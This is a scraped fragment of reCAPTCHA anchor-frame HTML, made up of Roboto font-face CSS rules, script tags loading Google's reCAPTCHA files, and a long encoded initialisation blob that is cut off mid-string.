U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W-_B_AUiTkZW75wccn5swg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W-_B_AUiTkZW75wccn5swg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W-_B_AUiTkZW75wccn5swg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22G8KUw5twCcKBEcOdYxorw7DCqMKtw6LDhXDDiA/[base64]/DgxPCnMOawrbCvChFPcKNPsOcwpjDg3nCpELCqcKnIEgLw4BYC2PDosOlSsOtw73DvVLCtsKuw5Y8T2Jkw5zCjcOHwo0jw5XDs3XDmCfDvlMpw6bDisKqw4/DhMK+w4TCuSADw4UvaMKoEHTCsRrDpFQLwrs6OHUgCsKswpl6OksQakTCsA3CvsKMJ8KSY0rCsjA/[base64]/CtirCsgQVTQUKKnzCksKjS8K1wqt/EcOHWMKgUzxze8OkID8VwoJsw6gefcK5aMOEwrjCq0XCvRMKOcKowq3DhCQoZMKoNcOMancFw5vDhcOVHHvDp8KJw7I6QDnDp8Kiw6VFbMKycgXDuU5rwoJIwrfDksOWbMOhwrLCqsKowq/ConxWw7TCjsK4MgzDmcODw75sN8KTJx8ALMKsZMOpw4zDuEAxNsOAVMOow43CvAvCnsOcW8ONPA3CrcKOPsKVw4ElQigQQcKDN8Oow5LCp8KjwolXaMKlS8OUw7hFw6rDvcKCEG/DtQ02wrZVF3xLw5rDiC7CkcO1f1JLwpseGm/DhcOuwqzCuMO1wrTCl8KZwq7DrSYywpbCk33ChMKowpcWTTXDgMOKwrvCtcK7wrJjwqPDtRwgenjDiC7Cjk4uXVTDvColwqfCuwIADcO7D3dhZsKPwrnDosOew6LDvUEvT8KxIcKoM8Ohw50xIcKWEMKnwqrDt27Ct8OcwqpIwofCpRwnFnTCq8OBwpl0I10/w5RDw5k7QsKdw5rCgWoow7wGPirDtMK+w7xsw7fDgsKXfsKbWyZhPjtwW8Ouwp/Ch8KQUQBsw4c1w47DoMOMw4Ezw7jDjyM+w4HCkzvCnUXCu8KiwrkEwozCrcOfwr82w4XDj8OJw5PDo8OqQ8OVOXrDvUc7wp/ClcKtwp98wrDDosOfw6IpFD7Dv8O8w7cjwrdwwqzCshNHw5cgwo7DmU9JwoZUF3XChsKEw4gaL3wBwoLDk8ORPmt6DcKsw5Qfw6FsUTxwQMO3woU/IE5ESxkbwr1UdsOqw45UwrMWw5vCksKow45vDMKafk7DvsKfw6LCqcK7w6xzPcOBdsOpw6jCtzNMWMKvw57DusK/wqk0wpbChC8xRsKNVmMqJcOhw6wfIMOQWsKDJgTCkH12EsKacXLDucOaBwjCmsOAw4XDpsKhPMOlwqXDtWnCocOSw5XDohrDnxXDjcOsHMK1w68HZy1OwqIYBTELw5TCl8Kkw5HDi8KKwqjDtcKywpdnVsKow67CocODw5wHEDPDhnAdCV1/wps0w65MwofCrXrDkEkiNC/Dr8OJS2fDiCvCsMKgTATDj8Kqw53CkcKQFm9IDldeBcKTw6oiCi3Ctn9Iw4XCn0J+w6kEwrLDlcORPMOXw4HDv8KbUivCg8OdAsKpwqhSwp7DrcK8I0/[base64]/CisOhwp3DusK1woxpw5sJPWE/[base64]/GhEdcxDDg8KIw5oTFcOnw4fClm3CtcOvw6nCqMKkw4bDmMKzw43Cq8KNwrI6w7lFwo7CuMKAUWvDtsK1Cz5Uw4IgOxQrw7zDuWrCnGLDmcOcw6IXfFTCmgBKw7vCkHLDtMKLacKrQcKHUhbCvMKsUl/DhlYYacK9f8Oqw5UHw6l5IQd3wplNw6ETZsOMKcKLwqJUNsOPw6nCiMKtBwl2w51Hw4bDhhZUw5DDmsKBFRzDoMKWw6wvFcOLPsKBwq/[base64]/wpkuw54FXGNwesObXRTCosK2w6jCg8Kmw4XDrsOYwrXCohXCj8OtEQzCmwk/I2NgworDoMOcDcKmCMKWLnrCscKSw7onfcKKAkheUcK2b8K5YwDCh2jDh8ODwo3Ds8OCU8OfwobDg8KUw77Dv2I5w70lw5odJmwYSgEDwpXDg3DCuF7DgA7Drh/Do3/[base64]/[base64]/DtR5GL8Kmw4NDw7wgw4zDsgXDosKvCMKmFsOWLsOgwph+wqNYcjgAMk8mwroww4M3w4UVUj7DtMKuccOHw5ZxwoXCisOlw67Ct2Fqw7jCrMK/[base64]/[base64]/w4osw7LCuBw4GxZmBMKdCMKew486wpdyQsKyTVd2w5rCs2jDrk7CksK/w7TDicKTwpwew5x/FMO6w5/ChMKkWTnCmDZSwonDjlBcw5k+UcOwUsKRJhsuw6V3Z8Ovw6HCn8KJDsOXIcKLwqxpb2LDkMK8IcKBGsKAZHcKwqRmw7QBbsOBwprCoMOOwr1lKsKxUy8jw6EVw4/Djl7DtMKbw7ocw6LDs8K1D8KhBMKyQQFMwoZ/[base64]/DiFXDqELCqlBfwq08QHouWcK/w6DDi3/Dnwojw5jCsmHDlsOHcMK/[base64]/ClkrDpMOXImxFwpLCqsOZw5VYEitrwovCsVvDscKdZxzClMOBwqrCksOewrDCjMKLwpUYw7XCpmTDhTrCq0TCrsKQcgvDpMKbKMOIacOvE1pLw53CjE3DglAcw4LClMKkw4VfNcKpIi1/GcK9w5o0wonCtcOXA8KQWhpgwoTDhGPDqVwxKjzDosOAwrtJw6V4w6vCqVzCscOZQcONwp0mNcKmP8Khw6LDp01gPMKZb37CokvDgQcxZMOOw6XDqG0OKcKCwq9iA8OwbxTCtsKvPMKJcsK/[base64]/CnsO8Qg3Cgj5ewrzCnsKtcC7DrQErwq7DtcKHw5jDucKkwqonwqR9GXIPBcOkw5/[base64]/DoMOOV0Iuw7PDrGXDm8OAZ8OBSk7Cg8OUw6rDrMOAw5/DilYTYCVXQ8KwDlRzwr1MTcO9wpt9B1lmw4nCiQUWKxBaw7zChMOTGMO/w41mw6Bwwo8Bw6zCgUM4NGldewopC0PClMKwXSVIfmLDgH7Ci0bChMO3YEZWGRMibcKjwpDDmn1SPgU9w4zCsMOACsO3w7spa8OmPHgcOEnCpMK7JivDjxtdTMKqw5vCtsKsNsKiO8OQayXDicOYwr/DuAnDtiBNd8K5w6HDncOKw74Dw6QOw4DCjG3DqjJ/JsOQwp/Dl8KmAxY7UMKUw6ICwozCpQjCg8K/[base64]/CnlwpbsKTFRDDvcKCwrfDt1ExesOES8Osw5kOwq7CrsOFUDA9wrrCn8OvwpMqLgPCucKqw4xvw5bChcO/CMOlfx1mwobClcOcw61+wrPDj1HCgU85McOxw7MdJEkMJcKga8O6wqLDksK5w4PDpcKOw4xww5/CicOYG8KHLMOAaFjCjMOBwr5OwpEfwo1ZYSLCvnPChBRzMcOuPFrDqcKMIcOJaFrCmMKSJMOGWFnDpsK8dRjCrSDDsMO5G8KEOzPDksKDandPUXN5AMOHPiQMw4lRWMK8w7NFw4/ClCApwrPChsKsw7TDssKWN8ORaz4CZEkOdy3Cu8ORYF8LPMO/[base64]/w5jCoMOVHhrDrsKlAMOKwogvwr11WsOQw6jDvcK5PcOrNSDDlcKTEA5LaXDCoVdPw7giwrnDpMK+XcKfZsKbwrZKwqA7B1dCNhfDvsOFwrnDrsK+X2JpCMOZMjoUw4tWEHJyO8OqH8ORGhLDtTXDlXA7wrjCvGjClifCkXwrwpt5UBsgI8KHCcKiKzt1MBlmQcO+w6/Dt2jDlcKNw6/Cjy7CqsK0wowqHnjCu8KiPMKlanNNw7xUwrLCscKJwqDCrcKMw71/FsOkwrl7J8K5AgE4SjTDtEbDlRzCtMK1wqjDusKhw5DCmABCbcO9bCHDlMKDwr1ZOlDDh3/DoXPDtMKXwoTDiMOpw7EnGmnCvHXCh19lSMKFwovDrw3CiF/Ct0VBB8O2wrgAdj0EF8KVwoEYw6bCtMKTw6hwwrvDrysWwqrCoFbCk8Kcwq8SQVjCoArDl3bDog/DqcKgw4NhwprCslRDIsKCMS3DgB1TNyTCv3DDiMOmw6bDpcOWwp7DilTClgIdAsO+wq7CksKrUcKgwqQxwpXDj8KIw7RRw5MXwrdaFMKjw6x4TsOXw7JPw4MxTcKRw5ZRwp7DvktXwqLDg8KJeCjCsRBnaDnCgsK0PsOVw5fCisKbwocrJCzCpsO8w5TDisK5RcK5cn/[base64]/[base64]/CvMKCwqoSw6FpWsOcfD7ChcOyw6TDtMOJa33DgsKLwq1fwqByM3tAQcO7Xy5gwqvDp8OZZDAQbH9HJcK/UsO0WiXDthItecK2OsO/YERnw6rDkcKhMsOqwp98KXDDiz9tQXXDpsOOw5DDpyPCnFnDrk/[base64]/DgMOHDBUww5/CksKpImcsw5rDkyHDiU7Ds8OWO8OoOTAqw5HDuX3DsTjDqjRFw6xSacKCwrXDhwkawqV9wpUuZcO7wr50O3nDuyfDqMOlwpsDK8OOw6xfw447woU8w4wJwqZpw6TDiMKPVVrClnR6w7ctwrTDsl/[base64]/ChsKqwoXDnMKcfMO3wqTCgWLCkULCrVVaw7rCjUfClcOKQWAKS8OQwprDtgFmMR/DhcK9GcKSwrLDsRLDksOTMMOiLWpES8O6BsKjezk8GcKMFcKewoPDmsKvwovDo1dFw6Vbw4PDg8OSJcKxdMKFEsOGR8OlYMOow47DhmfCqk/[base64]/DlXBFw4t0w4rCohHClcKiEsODw77Dh8OOwqvCnzBnw7zDhgNzw5vCr8KAwpnCu0YowpPCjXDChcKXEMKhwrnCkFAawqxdZjnCgcK6wpZfwrFecTZew7bDohhdwphrw5bDmRYQZUlow4gFwrHCvkAVw5B5w5XDmG7Dt8OmEMO4w6nDmsKifsOWw4tSc8Kkwr9PwppFw4/CicOKLix3w6rCtMOdwqktw4DCmQ/Dg8K7HgzDvDlewqLDlcKNw7JawoByZMKRai92JDZuJMKEAsKGwrNjCR7CuMOQSlzCvMOzwrvDkcKRw5s5ZMKrAsOWCMORTEQxw5ctCAzCrcKTw6Upw7AzWCRIwovDghLDiMOlw4J1wq9vV8OBEsK+w4ppw7UDwpXDtRDDocK0NCFFw47DoxnCgV/Cl1HDh1nDiRHCpsO6wqVyXsO2eXtmHsKIbsK8HQ1bIhzCki3DssOww4XCsyJ0wqg8FE1hw65LwqtQwpzDmUDCj1tvw6Use3fCs8OOw4/DhsOUFlRIW8KwHGQGwqZocsKiWsOyecKgw6x7w5rCjsKuw7Rdw4dXYsKSw67CkGjDshpEw4XCmsKiFcKKwqRIJQvClDvCkcOPQcKtecKdbBrCh2VkM8KJw5rDp8OhwqpOwq/[base64]/DpF/CtU5+EEkgw5/CjixgwpVGwo1dw5RkOcKew4HDkmDDlMO+woTDqsKtw7xSLsOEw6gVwqM3wrsnIMOCO8OWwr/DrcKjw7rCmFHCgsOXwoDDgsKewrsBfmQrwqTCmWvDhcKZTyB2e8KuUglWw5PDv8OPw5bDjh1awpp8w7pWwoDDgMKKV1MJw77DoMOxVMOdw7wdLQDChsKyMQ1MwrFMUMKJw6TDnhbCgk3CncO7H1XDi8O8w6nDu8Kjd2zCi8Orw6kHelvCqsK/wowMwpXCs1RhbCjDnyDCnMOsc0DCr8KqKXlYPsO0acKpecODwq0sw67CnxBVB8KIWcOQG8KfEsONWWXCrEPCgRbDl8ORPcKJMcOzw5U8KcOTJMKqw6s9wqdlIG4yc8ODZD7CjcK1wrnDpcKNw4XCscOQPMKlVsOdLcO/E8Opw5N4w4PCmnXCkm8pPFDDqsK4PGTDojRZQUDCkTIcw5AzU8KRfU/CoHVJwr4pwp/CvR/DpcOCw45Tw5wUw7QfUg/Dt8OIwqNHdkZFw4DCmRbCpsKwIsOLJcOkwofCjx5JJAx4KDjCiFbDhxvDq0jDpF09ehQSasKCJS7CvmPClUPDv8KJw4fDhsOUBsKAwpI9EsOHPMObwrzCiEDCoxFnEsK3wqReIHZOBkI2O8OZYkvDqsKLw7cBw4MTwpBRPCHDqQ7Co8OCw77CmHYQw6/ClHxdw63DsgLDryB7K33DssKBw6/Dt8KYwopjw5fDtT3CjsKgw57CtX7CpDXCp8O0djVNHcOowrQbwr3CgWFZw5Jww6pEG8O8w4YLVS7CucKawoFdwoMpOMOaN8Klw5RSwoM9wpZAw4LCv1XCrsOlCy3DtX1nw5LDpMOpw4prMBDDhsKpw6VSwrQuSzXCqjFEwp/DjC8IwrVvwpvCpTfDm8KCRzMbwqgkw708asOKw7Jnw